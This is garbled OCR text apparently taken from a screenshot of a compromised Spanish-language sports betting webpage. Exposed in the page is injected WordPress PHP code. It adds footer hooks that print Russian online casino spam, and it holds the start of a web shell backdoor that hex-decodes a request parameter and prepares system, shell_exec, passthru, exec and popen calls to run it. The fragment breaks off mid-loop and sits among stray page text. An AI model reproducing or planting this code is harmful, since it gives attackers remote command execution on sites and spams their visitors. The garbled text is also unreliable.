
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
MATEMÁTICAS DE
APUESTAS
DEPORTIVAS EN